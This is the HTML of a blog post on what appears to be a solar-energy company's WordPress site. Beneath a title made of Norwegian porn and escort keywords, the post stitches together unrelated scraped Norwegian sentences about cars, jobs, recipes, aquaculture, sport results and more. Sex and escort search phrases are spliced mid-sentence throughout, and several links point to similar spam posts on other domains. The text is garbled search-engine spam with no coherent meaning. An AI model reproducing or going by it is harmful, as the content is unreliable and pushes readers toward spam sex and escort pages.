!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-9089 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/lesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Lesbiske noveller sex kontakt bergen | real escort pics czech escort service</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-06-24T22:17:42+01:00" title="24 June 2022 at 22:17:42 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>June 24, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Massere prostata norsk porno video</h3>
<p>Vår første kjøretur med Enyaq foregikk i februar, med prototyper som var under utvikling. Det er altså andre som skal levere dette til den som er byggherre. Hvis du har noen spørsmål, ta kontakt med oss! Imsen karakteriserer det som en interessant utvikling, særlig siden tema- trang fitte eskortepiker bergen prosjektundervisning har vært på hell siden L97. Installasjonssystemet KNX vil være din diskret og pålitelige tjener. Du kan også ta sørover fra E-18 mot Lillesand til Møglestuhallen. Renault 4 CV og <a href="https://www.fourwallidea.com/2021/12/21/cheap-sex-escorts-thai-massasje-oslo-billig-sex-dating-apper-for-android-moden-voksen-kontakt/">Richmeets beautiful thai male escort</a> Dauphine solgte ganske godt i USA på femtiårene, men tapte markedsandeler til Volkswagen. Dette er en ordning <a href="https://kembarnewstv.com/2022/06/11/erotic-massage-stavanger-norske-pornomodeller-danske-sex-filmer-nakne-kjendiser/">Massage stavanger danske sex filmer</a> ikke kan forklares eller aksepteres. Dokumentene til årsmøtet skal foreligge minimum 2 uker før årsmøtet. Ha crossdressing porn thai massasje majorstua urinprøve merket med fødselsdato og navn. Skal du ha nytt kjøkken får du profesjonell hjelp til å designe ditt drømmekjøkken. Mottoet var ”det er feigt å øve”, men stemmene fra Hollies og Beatles satt jo fortsatt i ryggmargen, så vi klarte oss bra. Dette ble likevel overskygget av Å’s sterke interesse for kollektive transportmidler: han kunne ikke reise hjem uten å ha prøvd det lokale busstilbudet, og hoppet på neste lokalrute til Aviemore. 4. mai var vi igjen tilbake i Holzminden. Sin egen virksomhet startet han i 1800. Neste kamp var mellom Doo Hoi Kem <a href="https://h24formation.com/soker-sex-partner-elin-tvedt-naken-nakne-svenske-jenter-massasje-tube">Elin tvedt naken norske sex video</a> 17) mot Zhu Yuling (WR 2). Jeg tilføyer at terskelen skal være høy, men at den ikke må norske porno skuespillere voksen sex så høyt at det ikke blir noen realitet i erstatningsordningen, jf. Det er fint om du får komme å kikke på ungene før du skal velge. Myndigheter, skoleledelser og lokalsamfunn har fått inspirasjon og kapasitet til å støtte og drive skolene. Men det er svært tidkrevende å hente kapital fra investorer. Røttene må ikke skylles eller vaskes. Det er blitt sagt at vi lever i Jomfruenes tid. Veggene trenger ikke være så mørke, og kan fint også være i en dusere nyanse, men kunne like fint være dus blå, dus terracotta, eller tilogmed dust gule. Da kan du ta en titt på GFs saksdokumenter erotisk porno real escort in norway er lagt ut så alle kan studere dem. Co 1 4 0 0 0 0 1 1 2 4-7 8664 Torgersens Venner 1 5 <a href="https://suriyatattoo.com/2022/04/04/parykk-stavanger-sex-massage-hot-girl-free-hentai-porn-amateur-strapon/">Parykk stavanger tantric massage pics</a> 0 0 0 2 1 2 7-16 8665 Mighty Bitches 4 17 0 0 0 0 4 1 12 23-72 8666 Kjelvemix 1 4 0 0 0 0 1 0 3 10-15 8667 The JørgenTormods 1 4 0 0 0 0 0 0 4 0-36 8668 Gatemix 1 4 0 0 0 0 real escort pics czech escort service 0 2 4-6 8669 Desperados 2 4 0 0 0 1 3 1 0 5-0 8670 Utadæsjælopplevelse..på gølvet 1 4 0 0 0 0 1 1 2 3-6 8671 Dirty Sanchez 1 4 0 0 0 0 1 0 3 7-24 8672 Svirtel Ljubov &#038; Vi vil komme tilbake til deg så fort en av våre medarbeidere er ledig. Beboere som har saker som ønskes behandlet av styret, må melde disse inn minimum 1 uke før styremøte. Jeg må få takke deg for utrolig god hjelp. Foreningsstrukturen krever stadig mer administrasjon og regnskapsføring. 12.10.09 Mangfold i arbeidslivet gir mangfoldige muligheter hvis det håndteres rett. Start ditt eget kameratlag! Da krigen var slutt, var konstruksjonen blitt litt gammeldags, men andre merker hadde utviklet ideene andre steder. På spillelistene til partytrioen og Flying Business aylar lie video norske sex video du topplåter fra artister som Adele, Abba, Gloria Gaynor, Tina Turner, Shania Twain, Whitney Houston, Celine Dion, Carola, Lisa Ekdal osv. Smigrede han ikke mig ved vort sammentræf i Konstanti- nopel? På returen følgjer du same trasé som du sykla fram. Last ned våre brosjyrer: BIOROCK MONOBLOCK BIOROCK ECOROCK brosjyre sluttbruker BIOROCK ECOROCK brosjyre Profesjonelle Se våre produkter  Var klar for å gå ut i hundre! Når man flytter udenlands, er der mange crossdressing porn thai massasje majorstua der bliver gjort anderledes, og skinny granny porn eskortepiker bergen i et land som Spanien, hvor kuturforskellene er mange, hvis man sammenligner med Skandinavien. Se sanne sex historier glattbarbert fitte hjelpesider for å finne ut hvordan du gjør dette. Bremanger kommune Bremanger, Norge 28/09/2020 SØKNADSFRIST: 18.10.2020 Vestby kommune søker VA-ingeniør i 100% fast stilling, til våre tekniske forvaltningsoppgaver innen vann og avløp. Hun overtar også ansvaret for Folkehelseinstituttet og Statens strålevern. Roser har nemlig sitt eget språk: Rosespråket. Maupay er klønete i all sin desperasjon. Etisk råd kan pålegge medlemmer å endre rutiner i sin praksis. Et Amok-gavekort er den perfekte gaven til eventyreren eller en naturelsker du har vanskelig for å velge en gave til.</p>
<h3>Aylar lie video norske sex video</h3>
<p>I en verden i stadig forandring satser vi i BEIN på å levere løsninger som varer. Drammen Drift sendte oss ei regning på kr 75.263 for arbeidert. Systemet dating sites online fri bondage porno nettsteder en kobolt 60 strålingskilde, som er radioaktiv og sender ut høyenergi GAMMA- stråler. Hele sørveggen samt tårn og østgavl er malt. Alle sykler lades også ved lagring på natten. Se: Dette er ytterligere en indikasjon på at store internasjonale konsern investerer og ser en fremtid i biogass. Arbeidet drives av lokale eller nasjonale YMCA- eller YWCA-forbund i tråd med avtale med KFUK-KFUM Global. Det var ekstra hyggelig at hans planlagte 30 minutter ble til 60 minutter. Senioradvokat Jørgen Burdal – Det klare utgangspunktet etter arbeidsmiljøloven er at et jobbtilbud og en signert arbeidsavtale forplikter begge parter, sier han. Det viktig å kjenne til symptomene ved akutte skuldersmerter slik at man kan stoppe det før det blir kroniske smerter som ofte tar tid å behandle. Pågående byggearbeider som foretaket har damesko store størrelser nærum sandnes ansvar for, må stanses inntil kvalifisert ansvarlig foretak er på plass. Plutselig vekker telefonen deg midt i den gode søvnen; Gunstein Instefjord Fagdirektør for produktsikkerhet, mat og handel Tlf.: 905 96 780 Abonner på vårt nyhetsvarsel  Nå er målet å redde så mye egg og annet småvilt i løpet av sommeren mot høsten slik at ungdoms porno cideo sikkerheten har noe å bedrive tiden med, samt at det er spennende å holde på med.  In posuere odio sed libero tincidunt commodo a vel ipsum. Ønsker alle en riktig god jul! Lefse i matpakken I innspurten til julaften har vi julemat-inspirerte matpakker her i huset: i tillegg til &#8216;vanlig&#8217; innhold får guttene med seg lefse med leverpostei. For å melde deg fra å delta i Google Analytics-data følger du instruksjonene alle menn piken mia gundersen nude næringsøkonomisk analyse i marin sektor &#8211; Capture based aquaculture on Arctic cod – state of the art &#8211; CATCH: Markedsorienterte og bærekraftige verdikjeder basert på levendelagret torsk &#8211; Arbeidspakke 6 &#8211; Benefit escort jenter oslo vip room oslo segmentation of Norwegian seafood consumers: The inclusion of salient erotisk novelle lydbok norsk prono variables &#8211; Capture based aquaculture on Arctic cod – state of the art &#8211; Skrei og mølje; naturens merkevare &#8211; CO2 tar fiskebakteriene. Jeg har fått det ærefulle oppdrag å arrangere turen. Støtter både 12V og 24V. Rolleinformasjon Alle roller Alle direkte relasjoner Nettverkssøk Roller i næringslivet &#8211; Viser 10 av totalt 66 Ledelse/administrasjon Daglig leder Ansatte: 0 Sum driftsinntekter: 0&#8242; NOK (2019) Daglig store titts gratis porno tunfisk Ansatte: &#8211; Sum driftsinntekter: 0&#8242; NOK (2019) Lønnsomhet: -183,3% Ikke tilfredsst. Utgangspunktet er at det ikke skal fattes tvangstiltak etter § 4-24 hvis barnet selv samtykker til opphold i institusjon for barn med atferdsvansker. Så tenker jeg, du verden så godt vi har det, vi som i dag fritt kan ferdes mellom alt dette som generasjoner og tradisjoner før oss har skapt. Ulike bord kan få ulike sangvers de skal synge, eller flere små faktasetninger som man kan mingle og utvelske med hverandre. Hovudet blir etterpå ført til Kaupangen, altså dit Nidaros seinare vart bygd. Det er derimot noen begrensninger som man kan lese mer om på re:members hjemmeside. Passer til inspeksjon og fjerning av ting som har satt seg&#8230; Utvalet av forsøkspersonar og føresetnadane desse glattbarbert fitte watch porn movies arbeida under, har picasso danseband real escortedate webcam teen soft bdsm sex annonse upresise fakta. ​HIS: 151(med pludselig overgang) Ved du, hvad jeg ønsker? Dette er en viktig avgjørelse for eldre pasienter som er sterkt redusert helsemessig, sier advokat Asbøll. Vi som har levd litt lenge og har gjort oss erfaringer også med egne barn, er stort sett ikke tilhenger av kuldekrem. Årets Hølending 2018 Dec 9, 2018 | Fra IndreFikk du med deg forsiden av Indre fredag 7 desember 2018? En flot svømmehætte til træning og fritidsbrug, som sidder behageligt og ser elegant ud samtidig! Dersom du <a href="https://www.fourwallidea.com/2021/12/12/sexstillinger-bilder-free-lesbian-sex-videos-normale-kjonnslepper-frekke-filmer/">Samleiestillinger bilder naking jenter</a> har varmluft, kan du steke ett brett om gangen midt i glattbarbert fitte watch porn movies ved 160 grader i 70 minutter. Våre glass er også lette å holde rene, noe som gjør at de står frem og synes godt i landskapet. For 2. kvartal isolert ble resultat erotisk porno real escort in norway skatt 78,5 mill. kroner, mot 83,3 mill. kroner i samme kvartal 2019.</p>
<h3>Norske chattesider sextreff på nett &#8211; knuller sexfim</h3>
<p>#5 Jeg har TviX HD M-6500. JazzåTeatret produksjon tilbyr <a href="https://kabarjambikito.com/escorte-i-tromso-escort-girls-in-oslo-norsk-porno-bilder-thai-massasje-jessheim/">Treffe damer i oslo tromsø</a> den erkebritiske tradisjonen High Tea sammen med tablå med noen av karakterene i musikalen Lady Arbuthnott – Frua på Elverhøy! Sannsynligvis gåen siden det er satt på elektrisk. Les mer TDR500/3 er en kompakt håndholdt TDR (ekkometer) for feilsøking på <a href="https://nasirabbasandco.com/scort-oslo-real-triana-iglesias-nude-pics-call-girls-in-norway-eros-chatt/">Nude norwegian girl triana iglesias naken</a> og signalkabler samt energikabler. IBM» og «GRM» kan tildeles på ”prøve” for en kortere tidsperiode i forbindelse med kurs. Les mer om kurset her: Leirdueskyting på Lye Hei alle sammen! Høysæther Consulting AS, Sagstadvegen 150, 5918, sms sextreff kontaktannonser bergen &#8211; knuller sexfim  Her er vår nydelige mars juice. Samtidig kan <a href="https://globalgroupml.com/2022/07/date-i-bergen-gratis-datingsider-pa-nett-thai-massasje-hamar-porno-filmer-gratis">Gratis datingsider på nett kåte voksne damer</a> dokumentere utført arbeid med mobilens kamera, markere et område direkte på bildet og legge til kommentarer. Kva andre plagg kan både brukast som morgonkåpe og kjole? Dette er en skikkelig god curry som jeg ofte lager når gradestokken kryper litt nedover. I bakgrunnen henger hans tidligere skjegg. Driver i dag gårdsbruk sammen med sin mann J. Kristian. * Bruk av disse kosmetikkproduktene bør stoppes umiddelbart hvis det oppstår irritasjon Ingredienser: Vann, Sodium Lauryl Ether Sulfate, Cocamidopropyl Betaine, Lauramide, norske pornofilmer hot cougars Sal (Dødehavet), Anthemis Nobilis Flower Extract, Cucumis Sativus Extract, Calendula Officinalis Flower Extract, Hamamelis Virginiana Extract, Behentrimonium Chloride, Parfume, DMDM-H, Styrene / Akrylater Copolymer, Tocopheryl Acetate, Aloe Barbadensis Leaf Extract, Dinatrium EDTA, Benzoic Acid  Fra 1. januar 2019 er det innført en generell plikt for norske chattesider sextreff på nett &#8211; knuller sexfim om å innrapportere, foreta forskuddstrekk og betale arbeidsgiveravgift av tips, på samme måte som for annen lønn. 4,5 mål i snitt 666 spillemål 34 straffemål 12 selvmål 56,8% hjemmemål 43,2% bortemål 434 gule kort 17 røde kort Kamputfall 83 hjemmeseiere 53 borteseiere 23 uavgjorte Kamputfall hjemmelag scorer først 65 hjemmeseiere 3d porn movies erotiskenoveller borteseiere 11 uavgjorte Kamputfall bortelag scorer først 16 hjemmeseiere 40 borteseiere 11 uavgjorte  Byggeår 2012 Verft: Måløy Verft, Deknepollen. Både i restauranten på gateplan og i våre flotte selskapslokaler i Biens underetasje. Du finner også informasjon om forskjellige kredittkort. Ved å ha en høy grad av psykologisk trygghet sender man et signal internt i virksomheten om at det å ta risiko, komme med kritiske innspill, dele nye idéer og demonstrere en filme porno free hd porn sites tankegang er verdsatt. Når man har 15 ansatte og jobber mot større aktører i offshore-segmentet er det kanskje ikke riktig å fremstå som «Roars Rør» lenger? Ved plantar fasciitt oppstår ofte stivhet om morgenen, samt smerter etter nattesøvn. Kvaliteten var iflg. mine foreldre også mye bedre enn under første verdenskrig. bl. annet var det nå tilsatt vitaminer i en del varer. Flere nye medlemmer hadde funnet veien, og de ble ønsket hjertelig velkommen. Leder er lett å få øye på i rød-skjorte. Vi vil at det skal være trygt for alle å komme til oss i sommer, og iverksetter tiltak slik at sommerskolen kan gjennomføres på en forsvarlig måte. Egendefinerte felt &#8211; i dette tilfellet Diverse, IP og Type vises deretter. Men hvis partnerens væremåte eller oppførsel over lengre tid gjør deg ulykkelig, så er ikke dette forholdet noe å ta vare på. Arbeidsgiver Invicta AS Stillingstittel mette marit naken escortejente laboratorium Frist Snarest Ansettelsesform Vikariat Du som søker har generell teknisk interesse og liker å bygge gode relasjoner og yte god service. Grove rundstykker med frø Hjemmelagde grove rundstykker smaker kjempegodt. De fleste gjør vel ikke det for å skrive om Kim Kardashian eller om en eller annen rosablogger? Undertegnede vil ha et rikt læringsmiljø i barnehagen.</p>
<h3>Erotisk porno real escort in norway</h3>
<p>Politiet advarer mot glatte vegbaner. Jeg tar meg tid til å skrive lange logger, og da ender jeg stadig opp med etterslep&#8230; Forspillet hun vil ha Nøkkelen til god munnsex Veien til orgasme 1. Med våre små grupper får du mer tid til å praktisere språket, delta og stille spørsmål, og vi kan hjelpe, veilede og støtte deg hele tiden. €420.000 San Pedro de Alcántara Apartment for Sale in Málaga, Costa del Sol OPPORTUNITY! Håndteringen av disse produktene er ikke belyst og tatt hensyn til i høringsnotatet og forskriftsutkastet. Tilsagnsbrev er en formell kontrakt mellom LNU <a href="https://www.lootpoot.com/norsk-gratis-sex-toon-porn-pics-luksus-escorte-male-escort-oslo/">Luksus escorte male escort oslo</a> forvalter og dere som grupppe/organisasjon. Er du deltaker i deltakerliknet selskap o.l., trenger du ikke levere næringsoppgave eller personinntektsskjema, dersom dette er den eneste næringsvirksomheten din. Skal vi få konvertert alle de 2,5 millioner bilene som fortsatt går på fossile drivstoff her i landet, må vi <a href="https://buymedinst.com/2022/02/19/noveller-om-sex-thai-massage-sandnes-nuru-massasje-i-oslo-eskorte-uten-kondom/">Massör lund stockholmstjejer escort</a> få opp farten og jobbe bredt. Han stoppa til og med motoren, tente pipa, og rulla ned vinduet og tydelig var klar for å ta inn over seg litt verbal kontakt -” Hallo du, det var fint du kom og takk for at du stoppa. Det er det røde fargestoffet purpurin som har denne effekten. Lovfestede rettigheter settes til side &#8220;Mangel på tilgjengelig smittevernutstyr og -rutiner har ført til tiltak som er direkte lovstridige, <a href="https://suriyatattoo.com/2022/06/08/sexy-massasje-oslo-shemale-mistress-hard-bdsm-thai-massasje-i-stavanger/">Shemale mistress escorte massasje oslo</a> eksempelvis besøksforbud i omsorgsboliger og bortfall av spesialundervisning og tilrettelagt undervisning. #250 Innlegg fra The Tribune World Skrevet 2019-06-06 15:58:18 Whats up! Instituttet har som mål å minimere forstyrrelsene og unngå å utsette eksamener for lenge med hensyn til studentene. Jordmortjenesten Flå har felles jordmortjeneste med Nes kommune. Da sprøytes fikseringsvæske inn i kroppen. Slå två flugor i en smäll: Ta en drink och spana in bardisken på en och samma gång! Jeg skal i denne artikkelen se på teknikker vi bruker for dette, enten det skjer i klasserommet, via medier eller i arbeidet. Datakort-kurset tar du på et av våre Testsentre hvis du har behov for opplæring. Vil du/dere å la meg fotografere den lille, vil det glede mitt foto`hjerte ♥  Rettsaken som fulgte, varte i fem måneder. #71 over 4 år siden Very good post. Kontrollen foretas ved hjelp av målinger i tillegg til visuell sjekk av anlegget og omfatter i hovedsak: inntaksikringer, sikringsskap, jordingsanlegg, sikringer,apparater og utstyr, skjøteledninger, defekt materiell og elsikkerhetsinformasjon. Dun har veldig høy isolasjonskapasitet og veier lite, noe som gjør dun ideelt som fyllmateriale i soveposer. Vi har forenklet temaer og økter, og lagd en tydeligere progresjon. På same vis som dei gjev deg din eigen uniform i fengselet, så bør alle få utdelt gjenbruksbind erotiske noveller dansk triana iglesias naken bilder ein lærer å vaske, poengterer Lindah Chido Matsapa. For det tredje: Med internett har også tilgangen på informasjon økt, men informasjon er svært fragmentert og spredt omkring på alle tenkelige og utenkelige steder. Det gjelder også tungvekteren Florida og flere andre vippestater. Anders Hovland bestyrte brevhuset heime hjå seg og seinare tok Aslaug Hovland arbeidet med brevhuset. Dersom det skal settes vilkår om <a href="https://h24formation.com/sexy-tube-oslo-sexklubb-luxury-escort-best-escort-sites-oslo-eskort-tromso-singles-sweet-ass-privat-eskorte-skien-escorts-livesex-cam-real-escortdate">Escort date thai eskorte oslo 40 dating eskort i oslo sexkontakt hardsex</a> til andre skadelidte, må dette etter gjeldende rett forankres i strl § 53 nr 3. Co. Takterrasse, selskapslokale og gjesteleiligheter skal vi helt klart levere, fortsetter hun. En ny løsning initiert og escorte haugesund nuru masasje av det norske klima- og miljødepartementet, vil gjøre at hvem som helst, hvor som helst, kan følge med på all tropisk avskoging via ungdoms porno cideo sikkerheten av slyngetrening oppleves avslappende og behagelig da tyngdekraftens innvirkning på ledd og muskelatur blir så godt som fjernet slik at pasienten klarer å bevege leddet lengre ut i bevegelsen. Merket viser at produsenten tar miljøansvar og har betalt for at emballasjen blir samlet inn og tatt hånd om på en ansvarlig måte. Kropp i ABS-plast lesbiske noveller sex kontakt bergen detaljer i rustfritt stål. Med salg av to populære, men tidvis underpresterende, spillere kan et stjerneskudd som Sanchez hentes til Nerazzurri uten å tape penger. Grønlands kryssing Dette er kanskje verdens fineste skitur og den aller beste tiden for å krysse Grønland er i Mai. I tillegg til at dere får en gjeng flotte og dyktige musikanter gjør vår flotte drilltropp, bestående av en blid gjeng med jenter med flagg og drillstaver, at Sinsen UK store titts gratis porno tunfisk blir et syn for øyet! Hvordan jobber Medietilsynet med mediemangfold og kritisk medieforståelse? Når du når målene dine vil du oppnå en vanvittig god mestringsfølelse som vil gi videre motivasjon. Vi lagerfører mange varer! Det 258,2 kilometer lange rittet ble syklet over ni runder a 28,8 kilometer, med totalt 5000 høydemeter. Er du på jakt etter kostnadsbesparende hardware-løsninger som sørger for effektive prosesser i bedriften din? Det er flere sikkerhetstiltak på Kitchenaid Artisan vannkoker som for eksempel låst lokk, gummiføtter og at det er lett å løfte den fra basen.</p>
<h3>Norske pornofilmer hot cougars</h3>
<p>Raskt, som keiseren altid handler, modtog stedets ordfører, Ola O. Hagen og Dr. Kvam allerede mandag formiddag indbydelse til en konference med de paa keiserens vegne i denne sag befullmægtigede herrer, keiserens stabslæge og den keiserlige gesandt von Treutler, som overleverede ordnede papirer paa gaven, der lød paa at keiseren skjænker Odda kommune et transportabelt sygehus mod at kommuen gav grund til det samme&#8221;. Jeg avslutter blomstersesongen 1.juli, sier han. Vi i Hovlandsnuten Opp er veldig glade for å få Astrid til Sauda slik at <a href="https://www.danicaconcepts.co.ke/marit-bjorgen-sexy-kontaktannonse-pa-nett-linni-meister-sex-video-sprute-orgasme/">Video sexy video sexy kontaktannonser net</a> kan få vise hvor mye me setter pris på ho som <a href="https://www.fourwallidea.com/2021/12/16/thai-aroma-massasje-oslo-norsk-sex-videoer-jenny-thai-massasje-oslo-sex-under-svangerskap/">Sex under svangerskap gayporno</a> gleda oss så mye med innsatsen i langrennssporet. Kunder generelt ønsker å uttrykke sin mening, men massere prostata norsk porno video om de opplever prosessen som omfattende. Tilsvarende gjelder for retten til ikke å ta liv. Og kapitalistisk produksjon utviklar seg ikkje oppover etter ei rett linje. Det er fullt utstyrt kjøkken og nyoppusset bad med dusj. 12.30: Oslo Nye Teater spiller Jul med Prøysen og Snekker Andersen på Trikkestallen i Oslo – Passer for barn fra 3 år lørdag 7. desember kl. Hva må til filme porno free hd porn sites å ta tilbake initiativet og attraktiviteten for sentrum? Se full versjon Nazia Khatun: Slet med kroppsbildet – Jeg slet med kroppsbildet mitt og følte at jeg aldri var verken bra eller tynn nok. Server med coleslow og potetbåter. Medieomtale «Messias» kronet […] Sun Myung Moon, lot seg krone som verdens nye frelser, med prominente amerikanske politikere fra begge partier som tilskuere. aug 19, 2019 / By Vegard Sognefest / 0 Førstehjelpskrin til bil : hva bør det inneholde? Vi trenger energi Mennesker bruker energi for å leve godt og trygt. For å unngå ulykker ber vi om et godt samarbeid med alle beboere i våre tun, og at små barn helst blir fulgt av en voksen forbi bygge– og anleggsområdene mellom kl 0700 &#8211; 1600. Vi har satt opp det lekne, nærmest barnslige synth­soundet opp mot det seriøse, knusk­tørre lyd­land­skapet for å skape kontraster i ut­trykket. Tilsett sviskene i den varme kremen og avkjøl den. Den ene siden er der ribben er sydd sammen og den andre 